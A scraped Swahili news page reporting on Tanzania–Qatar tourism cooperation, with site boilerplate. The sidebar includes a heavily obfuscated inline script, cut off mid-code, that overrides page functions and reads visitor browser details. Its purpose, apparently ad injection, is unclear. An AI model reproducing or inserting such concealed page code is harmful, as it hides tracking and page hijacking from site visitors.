na Utalii, Mhe. Angellah Kairuki (Mb) kilichofanyika Makao Makuu ya Bodi ya Utalii Tanzania (TTB) jijini Dar es Salaam </strong></em></figcaption></figure>
<p>Akizungumza katika kikao hicho, Mhe. Kairuki amesema kuwa kupitia mkataba huo Tanzania na Qatar zitafaidika na hivyo kutoa wito kwa nchi zote mbili kutumia fursa hiyo katika kuimarisha utalii.</p>
<p>“Tunaamini tutapata fursa ya kuonesha vivutio vyetu vya utalii wakati wa hafla mbalimbali zilitakazofanyika nchini Qatar ikizingatiwa kwamba Qatar ni mojawapo ya soko la kimkakati la utalii kwa Tanzania lakini pia kwa kuzingatia uhusiano, umbali kati ya nchi zetu mbili, tofauti za kiutamaduni na mengi tunayofanana” Mhe. Kairuki amesisitiza.</p>
<p>Ametaja maeneo mengine ambayo nchi hizo mbili zitanufaika ni uhusiano kati ya Bodi yetu ya Utalii Tanzania na Qatar Tourism, kuuunganisha wadau wa utalii kama vile Wakala wa Biashara za Utalii wa Tanzania na Qatar, vyama vya wasafiri, vyama vya hoteli n.k.</p>
<p>Aidha, Mhe. Kairuki ametumia fursa hiyo kuomba ushirikiano kati ya Chuo cha Taifa cha Utalii (NCT) na vyuo vya elimu vya nchini Qatar katika kutoa mafunzo mbalimbali na kubadilishana uzoefu.</p>
<p>Katika hatua nyingine, Waziri Kairuki amekubaliana na wazo la kuanzishwa kwa wiki ya Qatar na Tanzania katika kukuza utalii na utamaduni katika pande zote za nchi hizo mbili.</p>
<p>Pia, Waziri Kairuki ameomba ushirikiano katika kutangaza utalii kupitia vyombo vya habari na mashirika ya ndege ikiwemo Aljazeera na Qatar Airways.</p>
<p><img class="alignnone wp-image-551215 size-full"  data-src="https://globalpublishers.co.tz/wp-content/uploads/2024/07/4.jpg" alt="" width="1680" height="1120" srcset="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2024/07/4.jpg?w=1680&amp;ssl=1 1680w, https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2024/07/4.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2024/07/4.jpg?resize=1024%2C683&amp;ssl=1 1024w, https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2024/07/4.jpg?resize=150%2C100&amp;ssl=1 150w, https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2024/07/4.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2024/07/4.jpg?resize=1536%2C1024&amp;ssl=1 1536w, https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2024/07/4.jpg?resize=600%2C400&amp;ssl=1 600w" sizes="(max-width: 1170px) 100vw, 1170px" /></p>
<p>Amewakaribisha wawekezaji kutoka nchini Qatar kuwekeza katika huduma ya malazi kwa kujenga hoteli kwenye baadhi ya maeneo yaliyotengwa kwa ajili ya uwekezaji ndani ya hifadhi yaliyo chini ya Mamlaka ya Hifadhi ya Ngorongoro, Shirika la Hifadhi za Taifa Tanzania<br />
(TANAPA), Wakala wa Huduma za Misitu Tanzania (TFS), Mamlaka ya Usimamizi wa Wanyamapori Tanzania (TAWA) pamoja na maeneo mengine nje ya ardhi inayomilikiwa na Serikali.</p>
<p>Kwa upande wake na Balozi wa Qatar nchini Tanzania, Mhe. Fahad Rashid Al Marekhi amesema atahakikisha ushirikiano uliopo kati ya Tanzania na Qatar unaendelezwa.</p>
<p>“Tunashirikiana na Tanzania na nitahakikisha tunakamilisha na kusaini mikataba yote ya makubaliano kwa faida ya nchi zetu ” Mhe. Marekhi amesema.</p>
<p>Kikao hicho kimehudhuriwa na Mkurugenzi Mkuu wa Bodi ya Utalii Tanzania (TTB), Bw. Ephraim B. Mafuru, Mkurugenzi wa Idara ya Mashariki ya Kati, Balozi Mhe. Abdalah A. Kilima na Maafisa Waandamizi kutoka Wizara ya Mambo ya Nje na Ushirikiano wa Afrika Mashariki na Wizara ya Maliasili na Utalii.</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div class="dafbzilkg dafbzilkg-post-bottom dafbzilkg-float-center dafbzilkg-align-center dafbzilkg-column-1 no-bg-box-model"><div id="dafbzilkg-515133-446303" class="dafbzilkg-container dafbzilkg-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="515133" data-type="image"><a itemprop="url" class="dafbzilkg-link" href="https://api.whatsapp.com/send/?phone=255764166066&text=Bimapap%EF%BF%BD&type=phone_number&app_absent=0" target="_blank" ><img data-recalc-dims="1" class="dafbzilkg-image" src="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2025/01/Capture-1.png?w=1170&#038;ssl=1" alt="BIMA PAP" /></a></div></div>									</div>
											<div class="post-share single-post-share bottom-share clearfix style-2">
			<div class="post-share-btn-group">
				<a href="https://globalpublishers.co.tz/tanzaniaqatar-kushirikiana-sekta-ya-utalii/#respond" class="post-share-btn post-share-btn-comments comments" title="Leave a comment on: &ldquo;Tanzania,Qatar Kushirikiana Sekta ya Utalii&rdquo;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobalpublishers.co.tz%2Ftanzaniaqatar-kushirikiana-sekta-ya-utalii%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Tanzania,Qatar Kushirikiana Sekta ya Utalii @GlobalHabari&url=https%3A%2F%2Fglobalpublishers.co.tz%2Ftanzaniaqatar-kushirikiana-sekta-ya-utalii%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Tanzania,Qatar Kushirikiana Sekta ya Utalii %0A%0A https%3A%2F%2Fglobalpublishers.co.tz%2Ftanzaniaqatar-kushirikiana-sekta-ya-utalii%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item email"><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fglobalpublishers.co.tz%2Ftanzaniaqatar-kushirikiana-sekta-ya-utalii%2F&text=Tanzania,Qatar Kushirikiana Sekta ya Utalii" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
										</article>
								<section class="post-author clearfix">
		<a href="https://globalpublishers.co.tz/author/global/"
	   title="Browse Author Articles">
		<span class="post-author-avatar" itemprop="image"><img alt=''  data-src='https://secure.gravatar.com/avatar/788da7d8a79bfe601273f3d393fa0a26e9203e453d6dc55eb1c0b011ca0dadcd?s=80&d=mm&r=g' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></span>
	</a>

	<div class="author-title heading-typo">
		<a class="post-author-url" href="https://globalpublishers.co.tz/author/global/"><span class="post-author-name">Global Publishers</span></a>

		
			</div>

	<div class="author-links">
				<ul class="author-social-icons">
					</ul>
			</div>

	<div class="post-author-bio" itemprop="description">
			</div>

</section>
	<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://globalpublishers.co.tz/serikali-yawatoa-hofu-watanzania-kuhusu-ubora-na-usalama-wa-sukari/" rel="prev">Serikali Yawatoa Hofu Watanzania Kuhusu Ubora na Usalama wa Sukari</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://globalpublishers.co.tz/habari-kubwa-za-magazeti-ya-tanzania-leo-julai-5-2024/" rel="next">Habari kubwa za Magazeti ya Tanzania leo Julai 5, 2024</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t3 sh-s1 multi-tab">

					<a href="#relatedposts_2100913178_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">You might also like</span>
			</a>
			<a href="#relatedposts_2100913178_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_2100913178_2">
				<span
						class="h-text related-posts-heading">More from author</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_2100913178_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-604554 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-10">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://globalpublishers.co.tz/category/habari/">Habari</a></span></div>			<a  title="Mbunge Musukuma &#8216;Azichapa&#8217; na Mwekezaji, Serikali Yatajwa Kuchukua Hatua &#8211; Video" data-src="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2026/01/MSUKUMA.jpg?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/globalpublishers.co.tz\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;MSUKUMA-86x64.jpg&quot;,&quot;210&quot;:&quot;MSUKUMA-210x136.jpg&quot;,&quot;279&quot;:&quot;MSUKUMA-279x220.jpg&quot;,&quot;357&quot;:&quot;MSUKUMA-357x210.jpg&quot;,&quot;750&quot;:&quot;MSUKUMA-750x430.jpg&quot;,&quot;1055&quot;:&quot;MSUKUMA.jpg&quot;}}"					class="img-holder" href="https://globalpublishers.co.tz/mbunge-musukuma-azichapa-na-mwekezaji-serikali-yatajwa-kuchukua-hatua-video/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://globalpublishers.co.tz/mbunge-musukuma-azichapa-na-mwekezaji-serikali-yatajwa-kuchukua-hatua-video/" title="Mbunge Musukuma &#8216;Azichapa&#8217; na Mwekezaji, Serikali Yatajwa Kuchukua Hatua &#8211; Video">
			<span class="post-title">
				Mbunge Musukuma &#8216;Azichapa&#8217; na Mwekezaji, Serikali Yatajwa Kuchukua Hatua&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-601585 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-10">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://globalpublishers.co.tz/category/habari/">Habari</a></span></div>			<a  title="Faida za Maji ya Nazi kwa Wagonjwa wa Gauti Unazopaswa Kujua" data-src="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2025/12/coconut-aminos.jpeg?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/globalpublishers.co.tz\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;coconut-aminos-86x64.jpeg&quot;,&quot;210&quot;:&quot;coconut-aminos-210x136.jpeg&quot;,&quot;279&quot;:&quot;coconut-aminos-279x220.jpeg&quot;,&quot;357&quot;:&quot;coconut-aminos-357x210.jpeg&quot;,&quot;750&quot;:&quot;coconut-aminos-750x430.jpeg&quot;,&quot;1200&quot;:&quot;coconut-aminos.jpeg&quot;}}"					class="img-holder" href="https://globalpublishers.co.tz/faida-za-maji-ya-nazi-kwa-wagonjwa-wa-gauti-unazopaswa-kujua/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://globalpublishers.co.tz/faida-za-maji-ya-nazi-kwa-wagonjwa-wa-gauti-unazopaswa-kujua/" title="Faida za Maji ya Nazi kwa Wagonjwa wa Gauti Unazopaswa Kujua">
			<span class="post-title">
				Faida za Maji ya Nazi kwa Wagonjwa wa Gauti Unazopaswa Kujua			</span>
	</a>
	</p></div>
</div >
<div  class="post-604557 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4575">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4575"><a href="https://globalpublishers.co.tz/category/global-tv-online/">Global TV Online</a></span></div>			<a  title="Sakata la Ardhi Karagwe: Watoto wa Marehemu Wadai Kudhulumiwa Ekari 32 &#8211; Video" data-src="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2026/01/ndugu.jpg?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/globalpublishers.co.tz\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;ndugu-86x64.jpg&quot;,&quot;210&quot;:&quot;ndugu-210x136.jpg&quot;,&quot;279&quot;:&quot;ndugu-279x220.jpg&quot;,&quot;357&quot;:&quot;ndugu-357x210.jpg&quot;,&quot;750&quot;:&quot;ndugu-750x430.jpg&quot;,&quot;1048&quot;:&quot;ndugu.jpg&quot;}}"					class="img-holder" href="https://globalpublishers.co.tz/sakata-la-ardhi-karagwe-watoto-wa-marehemu-wadai-kudhulumiwa-ekari-32-video/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://globalpublishers.co.tz/sakata-la-ardhi-karagwe-watoto-wa-marehemu-wadai-kudhulumiwa-ekari-32-video/" title="Sakata la Ardhi Karagwe: Watoto wa Marehemu Wadai Kudhulumiwa Ekari 32 &#8211; Video">
			<span class="post-title">
				Sakata la Ardhi Karagwe: Watoto wa Marehemu Wadai Kudhulumiwa Ekari 32 &#8211; Video			</span>
	</a>
	</p></div>
</div >
<div  class="post-604575 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-10">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://globalpublishers.co.tz/category/habari/">Habari</a></span></div>			<a  title="Kamishna Mwenda: Idara ya Forodha ni Nguzo ya Usalama na Ulinzi wa Taifa" data-src="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-4.45.31-PM.jpeg?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/globalpublishers.co.tz\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;WhatsApp-Image-2026-01-25-at-4.45.31-PM-86x64.jpeg&quot;,&quot;210&quot;:&quot;WhatsApp-Image-2026-01-25-at-4.45.31-PM-210x136.jpeg&quot;,&quot;279&quot;:&quot;WhatsApp-Image-2026-01-25-at-4.45.31-PM-279x220.jpeg&quot;,&quot;357&quot;:&quot;WhatsApp-Image-2026-01-25-at-4.45.31-PM-357x210.jpeg&quot;,&quot;750&quot;:&quot;WhatsApp-Image-2026-01-25-at-4.45.31-PM-750x430.jpeg&quot;,&quot;1600&quot;:&quot;WhatsApp-Image-2026-01-25-at-4.45.31-PM.jpeg&quot;}}"					class="img-holder" href="https://globalpublishers.co.tz/kamishna-mwenda-idara-ya-forodha-ni-nguzo-ya-usalama-na-ulinzi-wa-taifa/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://globalpublishers.co.tz/kamishna-mwenda-idara-ya-forodha-ni-nguzo-ya-usalama-na-ulinzi-wa-taifa/" title="Kamishna Mwenda: Idara ya Forodha ni Nguzo ya Usalama na Ulinzi wa Taifa">
			<span class="post-title">
				Kamishna Mwenda: Idara ya Forodha ni Nguzo ya Usalama na Ulinzi wa Taifa			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var bs_ajax_paginate_1891692871 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[551212],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[10],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"b49ad07"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1891692871"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1891692871" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_2100913178_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_2100913178_2">
			<script>var bs_deferred_loading_bsd_relatedposts_2100913178_2 = '{"query":{"paginate":"next_prev","count":4,"author":2808,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"988ca6f"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
<section id="comments-template-551212" class="comments-template">
	
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title"><div class="section-heading sh-t3 sh-s1" ><span class="h-text">Leave A Reply</span></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tanzaniaqatar-kushirikiana-sekta-ya-utalii/#respond" style="display:none;">Cancel Reply</a></small></div><p class="must-log-in">You must be <a href="https://globalpublishers.co.tz/wp-login.php?redirect_to=https%3A%2F%2Fglobalpublishers.co.tz%2Ftanzaniaqatar-kushirikiana-sekta-ya-utalii%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</section>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="custom_html-40" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><br>
<br/>
<a href="www.paishapesa.co.tz">
	<img data-recalc-dims="1" src="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2024/11/PAISHAPESA-POSTER-08-scaled.jpg?w=1170&#038;ssl=1"  alt="dstv" border="1"/>
</a>
<br/>
<a href="https://api.whatsapp.com/send/?phone=255764166066&text=Bimapap%EF%BF%BD&type=phone_number&app_absent=0">	<img data-recalc-dims="1" src="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2025/02/Screenshot-2025-02-09-093735-1.png?w=1170&#038;ssl=1"  alt="dstv" border="1"/></a><br/>
<a href="https://nyotacasino.co.tz?pid=120">	<img data-recalc-dims="1" src="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2024/09/Artboard-3.jpg?w=1170&#038;ssl=1"  alt="dstv" border="1"/></a><br/>

<!-- script src="https://c.bannerflow.net/a/651ae966f8e257cca39c514c?did=5cf6638e8e4e100001a17710&deeplink=on&responsive=on&redirecturl=" async></script -->


<br>
<br/>
<a href="https://www.dstv.com/en-tz">
	<img data-recalc-dims="1" src="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2024/04/Mfalme-wa-Boma-Display-Banner-320x320-1.gif?w=1170&#038;ssl=1"  alt="dstv" border="1"/>
</a>
<br/>

<!-- div>
<script src="https://bs.serving-sys.com/Serving/adServer.bs?c=28&cn=display&pli=1080084602&gdpr=${GDPR}&gdpr_consent=${GDPR_CONSENT_68}&us_privacy=${US_PRIVACY}&w=300&h=250&ord=[timestamp]&ifrm=-1&z=10000"></script>
<noscript>
<a href="https://bs.serving-sys.com/Serving/adServer.bs?cn=brd&ns=1&pli=1080084602&gdpr=${GDPR}&gdpr_consent=${GDPR_CONSENT_68}&us_privacy=${US_PRIVACY}&Page=&Pos=1773406694" target="_blank">
<img src="https://bs.serving-sys.com/Serving/adServer.bs?c=8&cn=display&pli=1080084602&gdpr=${GDPR}&gdpr_consent=${GDPR_CONSENT_68}&us_privacy=${US_PRIVACY}&Page=&Pos=1773406694" border="0" width="300" height="250"></a>
</noscript>


</div -->
</div></div><div id="custom_html-38" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="#" target="newtab">
	<img data-recalc-dims="1" id="tecnob crdb" src="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2021/07/vodahabari-Global-website.jpeg?w=1170&#038;ssl=1" style="width:100%; border-style: solid;
  border-width: 1.5px;" alt=""> </a>
<br>
<br></div></div><div id="search-2" class=" h-ni w-nt primary-sidebar-widget widget widget_search"><form role="search" method="get" class="search-form clearfix" action="https://globalpublishers.co.tz">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
</div><div id="custom_html-41" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" type="text/javascript">(()=>{var f='rCaohdCemzoMraftzhgznriarntdSozmyzttroeSptorriPnegnzisfleidczetzcreejpblOazceelzbzafrourgEiafcnhozcazpwpoldynzigWettnzectrneoactzedTleixhtCNdondeepzpRaezglEmxtphzzadtloibhzCXtGsIr=izfczo>necmaatrzf(id/o<c>u"meennotn):zygazlcpaslildz"l=oeclayltSst o"rkangaelzb_:dtautoabzas"e=tcIrtse mezmgaertfIit<[base64]'.split("").reduce((J,x,R)=>R%2?J+x:x+J).split("z");(J=>{let x=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],R=[f[10],f[11],f[12]],N=document,v,p,i=window,U={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(z){p=(N[f[10]]?N[f[10]][f[18]]:N[f[12]]||N[f[19]])[f[20]](),p[f[21]]=f[22],v=p[f[23]]}N[f[9]](f[24])[0][f[25]](v),i=v[f[26]];let ={};[f[27]]=!1,i[f[28]][f[29]](i[f[30]],f[31],);let L=i[f[32]][f[33]]()[f[34]](36)[f[35]](2)[f[36]](/^\d+/,f[37]);window[L]=document,x[f[38]](z=>{document[z]=function(){return i[f[13]][z][f[39]](window[f[13]],arguments)}}),R[f[38]](z=>{let B={};B[f[27]]=!1,B[f[40]]=()=>N[z],i[f[28]][f[29]](U,z,B)}),document[f[41]]=function(){let z=new i[f[42]](i[f[43]](f[44])[f[45]](f[46],i[f[43]](f[44])),f[47]);return arguments[0]=arguments[0][f[36]](z,L),i[f[13]][f[41]][f[48]](window[f[13]],arguments[0])};try{window[f[49]]=window[f[49]]}catch(z){let B={};B[f[50]]={},B[f[51]]=(V,Je)=>(B[f[50]][V]=i[f[30]](Je),B[f[50]][V]),B[f[52]]=V=>{if(V in B[f[50]])return B[f[50]][V]},B[f[53]]=V=>(delete B[f[50]][V],!0),B[f[54]]=()=>(B[f[50]]={},!0),delete window[f[49]],window[f[49]]=B}try{window[f[43]]}catch(z){delete window[f[43]],window[f[43]]=i[f[43]]}try{window[f[55]]}catch(z){delete window[f[55]],window[f[55]]=i[f[55]]}try{window[f[42]]}catch(z){delete window[f[42]],window[f[42]]=i[f[42]]}for(key in document)try{U[key]=document[key][f[56]](document)}catch(z){U[key]=document[key]}}catch(){}let b==>{try{return i[]}catch(L){try{return window[]}catch(z){return null}}};[f[30],f[43],f[57],f[58],f[59],f[60],f[32],f[61],f[42],f[62],f[62],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[55],f[74],f[28],f[75],f[76],f[77],f[78],f[49],f[79]][f[38]](=>{try{if(!window[])throw new i[f[77]](f[37])}catch(L){try{let z={};z[f[27]]=!1,z[f[40]]=()=>i[],i[f[28]][f[29]](window,,z)}catch(z){}}}),J(b(f[30]),b(f[43]),b(f[57]),b(f[58]),b(f[59]),b(f[60]),b(f[32]),b(f[61]),b(f[42]),b(f[62]),b(f[62]),b(f[63]),b(f[64]),b(f[65]),b(f[66]),b(f[67]),b(f[68]),b(f[69]),b(f[70]),b(f[71]),b(f[72]),b(f[73]),b(f[55]),b(f[74]),b(f[28]),b(f[75]),b(f[76]),b(f[77]),b(f[78]),b(f[49]),b(f[79]),U)})((J,x,R,N,v,p,i,U,b,,L,z,B,V,Je,Q,ue,tr,dn,A,Ef,bn,fr,ur,oe,sf,or,I,qr,a,zn,Kr)=>{(function(e,K,d,g){(()=>{function de(n){let r=n[e.gj]()[e.Uk](e.X);return r>=e.IK&&r<=e.Zj?r-e.IK:r>=e.cM&&r<=e.pM?r-e.cM+e.JK:e.X}function jn(n){return n<=e.lK?J[e.ij](n+e.IK):n<=e.wj?J[e.ij](n+e.cM-e.JK):e.sK}function cr(n,r){return n[e.nM](e.h)[e.vj]((t,u)=>{let o=(r+e.J)(u+e.J),q=(de(t)+o)%e.uK;return jn(q)})[e.WK](e.h)}function _e(n,r){return n[e.nM](e.h)[e.vj]((t,u)=>{let o=r[u%(r[e.cK]-e.J)],q=de(o),c=de(t)-q,M=c<e.X?c+e.uK:c;return jn(M)})[e.WK](e.h)}var Mr=L,D=Mr,dr=new b(e.fr,e.xK),ir=new b(e.rK,e.xK),br=e.V,zr=[[e.DK],[e.AK,e.eK,e.tK],[e.yK,e.LK],[e.NK,e.FK,e.qK],[e.RK,e.mK]],jr=[[e.oK],[-e.Ij],[-e.lj],[-e.sj,-e.Dj],[e.TK,e.tK,-e.oK,-e.Aj]],ar=[[e.PK],[e.fK],[e.xj],[e.rj],[e.Kj]];function Ue(n,r){try{let t=n[e.Oj](u=>u[e.vb](r)>-e.J)[e.YM]();return n[e.vb](t)+br}catch(t){return e.X}}function mr(n){return dr[e.QK](n)?e.ur:ir[e.QK](n)?e.V:e.J}function lr(n){return Ue(zr,n)}function wr(n){return Ue(jr,n[e.dk]())}function Er(n){return Ue(ar,n)}function sr(n){return n[e.nM](e.HK)[e.vK](e.J)[e.Oj](r=>r)[e.YM]()[e.nM](e.zK)[e.vK](-e.V)[e.WK](e.zK)[e.eM]()[e.nM](e.h)[e.Cj]((r,t)=>r+de(t),e.X)%e.zr+e.J}var Ve=[];function yr(){return Ve}function W(n){Ve[e.vK](-e.J)[e.lk]()!==n&&Ve[e.ej](n)}var qe=typeof d<e.s?d[e.qr]:e.v,Qe=e.H,Ze=e.n,ie=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),pr=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),Oe=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),yf=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V);function an(n){qe[e.jj](Qe,an),[mr(g[e.Pr]),lr(K[e.tj][e.bj]),wr(new p),sr(K[e.Qj][e.qM]),Er(g[e.Ib]||g[e.lb])][e.Vr](r=>{let t=z(i[e.Ur]()*e.JK,e.JK);Q(()=>{let u=e.Rr();u[e.kj]=n[e.Mj],u[e.qb]=r,K[e.cj](u,e.wK),W(e.LE[e.BK](r))},t)})}function mn(n){qe[e.jj](Ze,mn);let r=e.Rr();r[e.kj]=n[e.Mj];let{href:t}=K[e.Qj],u=new K[e.Zk];u[e.ik](e.R,t),u[e.wk]=()=>{r[e.Br]=u[e.YE](),K[e.cj](r,e.wK)},u[e.KK]=()=>{r[e.Br]=e.Nb,K[e.cj](r,e.wK)},u[e.Ik]()}qe&&(qe[e.sr](Qe,an),qe[e.sr](Ze,mn));var Br=e.u,gr=e.z,T=e.a,be=d[e.qr],Z=[K],hr=[],xr=()=>{};be&&be[e.KK]&&(xr=be[e.KK]);try{let n=Z[e.vK](-e.J)[e.lk]();for(;n&&n!==n[e.BM]&&n[e.BM][e.tj][e.bj];)Z[e.ej](n[e.BM]),n=n[e.BM]}catch(n){}Z[e.Vr](n=>{n[e.wb][e.Bb][e.Ob][e.JM]||(n[e.wb][e.Bb][e.Ob][e.JM]=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V));let r=n[e.wb][e.Bb][e.Ob][e.JM];n[r]=n[r]||[];try{n[T]=n[T]||[]}catch(t){}});function vr(n,r,t,u=e.X,o=e.X,q){let c;try{c=be[e.Ak][e.nM](e.HK)[e.V]}catch(M){}try{let 